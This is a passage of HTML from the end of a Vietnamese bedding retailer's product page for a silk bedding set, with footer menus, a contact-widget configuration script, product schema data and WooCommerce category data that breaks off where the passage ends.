<li id="menu-item-18271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18271"><a href="https://nemcattuong.com/huong-dan-mua-hang/">Hướng dẫn mua hàng</a></li>
<li id="menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6535"><a href="https://nemcattuong.com/chinh-sach-bao-hanh/">Chính Sách Bảo Hành</a></li>
<li id="menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6534"><a href="https://nemcattuong.com/hinh-thuc-thanh-toan/">Hình Thức Thanh Toán</a></li>
<li id="menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6536"><a href="https://nemcattuong.com/chinh-sach-giao-hang/">Chính Sách Giao Hàng</a></li>
<li id="menu-item-18267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18267"><a href="https://nemcattuong.com/chinh-sach-doi-tra/">Chính sách đổi trả</a></li>
<li id="menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18266"><a href="https://nemcattuong.com/chinh-sach-ve-quy-trinh-xu-ly-khieu-nai/">Chính sách về quy trình xử lý khiếu nại</a></li>
<li id="menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18265"><a href="https://nemcattuong.com/chinh-sach-bao-mat-2/">Chính sách bảo mật</a></li>
</ul></div></div><div class="links-column"><h2 class="fs-label m-b-6">DANH MỤC SẢN PHẨM</h2><div class="menu-menu-danh-muc-container"><ul id="menu-menu-danh-muc" class="menu"><li id="menu-item-25535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25535"><a href="https://nemthuanviet.com/">nemthuanviet.com</a></li>
<li id="menu-item-6224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6224"><a href="https://nemcattuong.com/chan-drap/">Chăn &#8211; Drap</a></li>
<li id="menu-item-6226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6226"><a href="https://nemcattuong.com/nem-bong-ep/">Nệm Bông Ép</a></li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6227"><a href="https://nemcattuong.com/nem-cao-su/">Nệm Cao Su</a></li>
<li id="menu-item-6230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6230"><a href="https://nemcattuong.com/phu-kien/">Phụ Kiện</a></li>
<li id="menu-item-6231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6231"><a href="https://nemcattuong.com/ruot-goi/">Ruột Gối</a></li>
<li id="menu-item-23351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23351"><a target="_blank" rel="noopener" href="https://datadance.io">Website cùng tập đoàn</a></li>
</ul></div></div><div class="links-column"><h2 class="fs-label m-b-6">THÔNG TIN CÔNG TY</h2><div class="menu-foter1-container"><ul id="menu-foter1" class="menu"><li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://nemcattuong.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-6529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6529"><a href="https://nemcattuong.com/tin-tuc/">Tin tức</a></li>
<li id="menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6533"><a href="https://nemcattuong.com/lien-he/">Liên hệ</a></li>
</ul></div></div>
</div>
</div>
</div>
<div class="lower-footer">
<div class="wrapper container-lg">
<div class="copyright"> <div class="widget_text ct-f"><div class="textwidget custom-html-widget">Copyright © 2014 Nệm Cát Tường
</div></div></div>
<nav class="links">

     
</nav>
</div>
</div>
</footer>

<script type="text/javascript" charset="utf-8">
var _uf = _uf || {};
_uf.domain = "nemcattuong.com";
_uf.cookieExpiryDays = 30;
_uf.additional_params_map = {
	gclid: "IGCLID",
	msclkid: "IMSCLKID",
	fbclid: "IFBCLID",
	place: "IPLACE",
	net: "INET",
	match: "IMATCH"
};
</script>


<input type='hidden' id='fsmh_settings' data-value='{"site_url":"https:\/\/nemcattuong.com","ajax_url":"https:\/\/nemcattuong.com\/wp-admin\/admin-ajax.php"}'><div id="arcontactus"></div>
            
    <script src="https://nemcattuong.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.0"></script>
<script type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

    var arCuMessages = ["Xin ch\u00e0o!","Li\u00ean h\u1ec7 v\u1edbi N\u1ec7m C\u00e1t T\u01b0\u1eddng t\u1ea1i \u0111\u00e2y!"];
    var arCuLoop = false;;
    var arCuCloseLastMessage = true;
    var arCuDelayFirst = 1000;
    var arCuTypingTime = 2000;
    var arCuMessageTime = 4000;
    var arCuClosedCookie = 0;
var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                
                            if (document.querySelector('#arcu-form-callback form')) {
                document.querySelector('#arcu-form-callback form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                                            if (document.querySelector('#arcu-form-email form')) {
                document.querySelector('#arcu-form-email form').append(contactUs.utils.DOMElementFromHTML(arCUVars._wpnonce));
            }
                             
                             
                             
                             
                                                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                    $arcuWidget.addEventListener('arcontactus.successSendFormData', function(event){
                            });
                $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                    if (arCuClosedCookie){
                return false;
            }
            arCuShowMessages();
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
            $arcuWidget.addEventListener('arcontactus.openMenu', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showFrom', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
             
        });
        $arcuWidget.addEventListener('arcontactus.showForm', function(){
            clearTimeout(_arCuTimeOut);
            if (!arCuPromptClosed){
                arCuPromptClosed = true;
                contactUs.hidePrompt();
            }
        });

        $arcuWidget.addEventListener('arcontactus.hidePrompt', function(){
            clearTimeout(_arCuTimeOut);
            if (arCuClosedCookie != "1"){
                arCuClosedCookie = "1";
                            }
        });
                        var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-facebook';
        arcItem.title = "Chat Zalo";
                            arcItem.icon = '<img width="40" height="38" src="https://nemcattuong.com/wp-content/uploads/2022/05/iconzalo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" />';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://zalo.me/3280492530072920571';
             
                        arcItem.color = '#0084FF';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-12';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "Hotline: 1800.646.809";
                            arcItem.icon = '<i class="fa-solid fa-phone"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'tel:1800646809';
             
                            arcItem.target = '_self';
                arcItem.color = '#0084FF';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-1';
                                        arcItem.class = 'msg-item-fa';
        arcItem.title = "Messenger";
                            arcItem.icon = '<i class="fa-brands fa-facebook-messenger"></i>';
                            arcItem.includeIconToSlider = true;
         
                    arcItem.href = 'https://m.me/nemthuanviet.vn';
             
                        arcItem.color = '#0084FF';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.0',
        online: true,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: 'default',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://nemcattuong.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
        
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#45166A',
                                    buttonText: "Liên hệ",
                            buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://nemcattuong.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                forms: {
                            callback: {
                    id: 'callback',
                                            header: {
                            content: "Để lại SĐT, chúng tôi sẽ liên hệ lại ngay",
                            layout: "text",
                                                    },
                                                                icon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>',
                                        success: "Hãy để ý điện thoại, tư vấn viên sẽ liên hệ lại ngay",
                    error: "Có lỗi đã xảy ra, vui lòng thử lại",
                    action: 'https://nemcattuong.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Gửi đi",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'callback',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_callback',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: true,
                                type: "text",
                                label: "",
                                placeholder: "Tên của bạn",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    phone: {
                                name: "phone",
                                enabled: true,
                                required: true,
                                type: "tel",
                                label: "",
                                placeholder: "Số điện thoại",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                            }
                },
                            email: {
                    id: 'email',
                                            header: {
                            content: "Write a email to us!",
                            layout: "text",
                                                    },
                                                                icon: '<svg  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 64H48C21.5 64 0 85.5 0 112v288c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM48 96h416c8.8 0 16 7.2 16 16v41.4c-21.9 18.5-53.2 44-150.6 121.3-16.9 13.4-50.2 45.7-73.4 45.3-23.2.4-56.6-31.9-73.4-45.3C85.2 197.4 53.9 171.9 32 153.4V112c0-8.8 7.2-16 16-16zm416 320H48c-8.8 0-16-7.2-16-16V195c22.8 18.7 58.8 47.6 130.7 104.7 20.5 16.4 56.7 52.5 93.3 52.3 36.4.3 72.3-35.5 93.3-52.3 71.9-57.1 107.9-86 130.7-104.7v205c0 8.8-7.2 16-16 16z"></path></svg>',
                                        success: "Email sent! We will contact you soon.",
                    error: "Error sending email! Please try again!",
                    action: 'https://nemcattuong.com/wp-admin/admin-ajax.php',
                    buttons: [
                                                    {
                                name: "submit",
                                label: "Submit",
                                type: "submit",
                                                                                            },
                                            ],
                    fields: {
                        formId: {
                            name: 'formId',
                            value: 'email',
                            type: 'hidden'
                        },
                        action: {
                            name: 'action',
                            value: 'arcontactus_request_email',
                            type: 'hidden'
                        },
                                                    name: {
                                name: "name",
                                enabled: true,
                                required: false,
                                type: "text",
                                label: "Your name",
                                placeholder: "Enter your name",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    email: {
                                name: "email",
                                enabled: true,
                                required: true,
                                type: "email",
                                label: "Your email",
                                placeholder: "Enter your email",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    message: {
                                name: "message",
                                enabled: true,
                                required: true,
                                type: "textarea",
                                label: "Your message",
                                placeholder: "Enter your message",
                                                                    values: [],
                                                                                                    value: "",
                                                            },
                                                    gdpr: {
                                name: "gdpr",
                                enabled: true,
                                required: true,
                                type: "checkbox",
                                label: "I accept GDPR rules",
                                placeholder: "",
                                                                    values: [],
                                                                                                    value: "1",
                                                            },
                                            }
                },
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nemcattuong.com"}},{"@type":"ListItem","position":2,"item":{"name":"Ch\u0103n - Drap","@id":"https:\/\/nemcattuong.com\/chan-drap\/"}},{"@type":"ListItem","position":3,"item":{"name":"Drap Kim C\u01b0\u01a1ng","@id":"https:\/\/nemcattuong.com\/chan-drap\/drap-kim-cuong\/"}},{"@type":"ListItem","position":4,"item":{"name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7101P","@id":"https:\/\/nemcattuong.com\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/nemcattuong.com\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p\/#product","name":"B\u1ed8 CH\u0102N DRAP PH\u1ee6 LUXURY G\u1ea4M L\u1ee4A LXG 7101P","url":"https:\/\/nemcattuong.com\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p\/","image":"https:\/\/nemcattuong.com\/wp-content\/uploads\/2020\/11\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p-4.jpg","description":"V\u1ea3i g\u1ea5m l\u1ee5a t\u01a1 t\u1eb1m \u0111\u01b0\u1ee3c m\u1ec7nh danh l\u00e0 b\u00e0 ch\u00faa c\u1ee7a c\u00e1c d\u00f2ng v\u1ea3i l\u1ee5a, \u0111\u01b0\u1ee3c d\u1ec7t t\u1eeb s\u1ee3i t\u01a1 t\u1eb1m cao c\u1ea5p nh\u1eb1m \u0111em l\u1ea1i \u0111\u1ed9 \u00f3ng \u1ea3 v\u00e0 b\u00f3ng \u0111\u1eb9p cho s\u1ea3n ph\u1ea9m, v\u1ea3i m\u1ec1m m\u1ea1i, th\u1ea5m h\u00fat m\u1ed3 h\u00f4i t\u1ed1t, m\u00e1t m\u1ebb v\u00e0o m\u00f9a h\u00e8, b\u00f3ng \u0111\u1eb9p, kh\u00f4ng t\u00edch \u0111i\u1ec7n, d\u00ednh s\u00e1t ng\u01b0\u1eddi v\u00e0o m\u00f9a \u0111\u00f4ng, v\u00ec th\u1ebf tr\u1ea3i nghi\u1ec7m v\u1edbi Luxury b\u1ea1n nh\u01b0 \u0111\u01b0\u1ee3c tr\u1ea3i nghi\u1ec7m th\u1ea3 m\u00ecnh d\u01b0\u1edbi \u0111\u00e1m m\u00e2y b\u1ed3ng b\u1ec1nh \u0111a m\u00e0u s\u1eafc.","sku":17698,"offers":[{"@type":"AggregateOffer","lowPrice":"10500000","highPrice":"11500000","offerCount":3,"priceCurrency":"\u0111","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/nemcattuong.com\/bo-chan-drap-phu-luxury-gam-lua-lxg-7101p\/","seller":{"@type":"Organization","name":"N\u1ec7m C\u00e1t T\u01b0\u1eddng Chuy\u00ean cung c\u1ea5p S\u1ec9 - L\u1ebb Ch\u0103n - Drap - G\u1ed1i - N\u1ec7m Ch\u00ednh H\u00e3ng","url":"https:\/\/nemcattuong.com"}}],"brand":["Kim C\u01b0\u01a1ng"]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Chia sẻ"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Bật/tắt chế độ toàn màn hình"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<!-- Facebook Pixel Event Code -->
<script>
  document.addEventListener(
    'wpcf7submit',
    function (event) {
  fbq('track', 'Lead', {
    "fb_integration_tracking": "contact-form-7"
});
},
    false
  );
</script>
<!-- End Facebook Pixel Event Code -->
      		<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-900x900.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Atrue%2C%22limitTags%22%3Atrue%2C%22hasTags%22%3Atrue%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A860%2C%22name%22%3A%22Drap%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22drap-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A860%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A705%2C%22count%22%3A26%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchan-drap%5C%2Fdrap-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A780%2C%22name%22%3A%22Drap%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22drap-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A780%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A705%2C%22count%22%3A7%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fchan-drap%5C%2Fdrap-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A836%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20G%5Cu1ea5p%20-%20Gi%5Cu01b0%5Cu1eddng%20X%5Cu1ebfp%22%2C%22slug%22%3A%22giuong-gap-giuong-xep%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A836%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A6%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-gap-giuong-xep%5C%2F%22%7D%2C%7B%22term_id%22%3A833%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20Ng%5Cu1ee7%22%2C%22slug%22%3A%22giuong-ngu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A833%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A29%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2F%22%7D%2C%7B%22term_id%22%3A845%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20Ng%5Cu1ee7%20Hi%5Cu1ec7n%20%5Cu0110%5Cu1ea1i%22%2C%22slug%22%3A%22giuong-ngu-hien-dai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A845%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A10%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-ngu-hien-dai%5C%2F%22%7D%2C%7B%22term_id%22%3A843%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20S%5Cu1eaft%22%2C%22slug%22%3A%22giuong-sat%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A843%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A13%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-sat%5C%2F%22%7D%2C%7B%22term_id%22%3A837%2C%22name%22%3A%22Gi%5Cu01b0%5Cu1eddng%20T%5Cu1ea7ng%22%2C%22slug%22%3A%22giuong-tang%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A837%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A833%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fgiuong-ngu%5C%2Fgiuong-tang%5C%2F%22%7D%2C%7B%22term_id%22%3A756%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Adora%22%2C%22slug%22%3A%22nem-cao-su-adora%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A756%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A1%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-adora%5C%2F%22%7D%2C%7B%22term_id%22%3A757%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20%5Cu0110%5Cu1ed3ng%20Ph%5Cu00fa%22%2C%22slug%22%3A%22nem-cao-su-dong-phu%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A757%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A5%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-dong-phu%5C%2F%22%7D%2C%7B%22term_id%22%3A758%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Dunlopillo%22%2C%22slug%22%3A%22nem-cao-su-dunlopillo%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A758%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-dunlopillo%5C%2F%22%7D%2C%7B%22term_id%22%3A884%2C%22name%22%3A%22N%5Cu1ec7m%20Cao%20Su%20Retina%22%2C%22slug%22%3A%22nem-cao-su-retina%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A884%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A7%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-cao-su%5C%2Fnem-cao-su-retina%5C%2F%22%7D%2C%7B%22term_id%22%3A763%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Adora%22%2C%22slug%22%3A%22nem-foam-adora%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A763%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A709%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-adora%5C%2F%22%7D%2C%7B%22term_id%22%3A762%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Kim%20C%5Cu01b0%5Cu01a1ng%22%2C%22slug%22%3A%22nem-foam-kim-cuong%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A762%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A709%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-kim-cuong%5C%2F%22%7D%2C%7B%22term_id%22%3A761%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Th%5Cu1eafng%20L%5Cu1ee3i%22%2C%22slug%22%3A%22nem-foam-thang-loi%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A761%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A709%2C%22count%22%3A0%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-thang-loi%5C%2F%22%7D%2C%7B%22term_id%22%3A760%2C%22name%22%3A%22N%5Cu1ec7m%20Foam%20Thu%5Cu1ea7n%20Vi%5Cu1ec7t%22%2C%22slug%22%3A%22nem-foam-thuan-viet%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A760%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%3Cdiv%20class%3D%5C%22CCgQ5%20vCa9Yd%20QfkTvb%20MUxGbd%20v0nnCb%5C%22%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%5Cr%5Cn%3Cdiv%20class%3D%5C%22container%20section-title-container%5C%22%3E%3C%5C%2Fdiv%3E%5Cr%5Cn%3C%5C%2Fdiv%3E%5Cr%5Cn%3Cdiv%20role%3D%5C%22heading%5C%22%20aria-level%3D%5C%223%5C%22%3E%3C%5C%2Fdiv%3E%22%2C%22parent%22%3A709%2C%22count%22%3A3%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-foam%5C%2Fnem-foam-thuan-viet%5C%2F%22%7D%2C%7B%22term_id%22%3A849%2C%22name%22%3A%22N%5Cu1ec7m%20Khuy%5Cu1ebfn%20M%5Cu00e3i%22%2C%22slug%22%3A%22nem-khuyen-mai%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A849%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A4%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fnemcattuong.com%5C%2Fnem-khuyen-mai%5C%2F%22%7D%2C%7B%22term_id%22%3A759%2C%22name%22%3A%22N%5Cu1ec7m%20L%5Cu00f2%20Xo%20Everon%22%2